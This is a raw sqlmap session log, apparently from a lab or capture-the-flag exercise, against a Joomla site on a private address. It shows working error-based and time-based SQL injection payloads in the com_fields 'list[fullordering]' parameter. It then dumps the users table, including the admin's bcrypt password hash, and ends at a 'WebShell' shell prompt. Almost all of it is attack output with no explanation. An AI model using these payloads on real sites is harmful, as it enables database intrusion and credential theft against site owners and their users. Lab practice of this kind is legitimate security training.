 [07:27:49] [INFO] resuming back-end DBMS 'mysql'
[07:27:49] [INFO] testing connection to the target URL
[07:27:49] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=1u7sio8n6po...d2rircd9c6'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9289,CONCAT(0x2e,0x716a7a7a71,(SELECT (ELT(9289=9289,1))),0x716b627071),2487))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5547 FROM (SELECT(SLEEP(5)))JMGd)
---
[07:27:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[07:27:51] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[07:27:51] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[07:27:51] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+

[07:27:51] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.23.139/dump/joomladb/#__users.csv'
[07:27:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[07:27:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.23.139'

[*] ending @ 07:27:51 /2023-04-10/

WebShell
┌──(kali㉿kali)-[~/Desktop]
└─$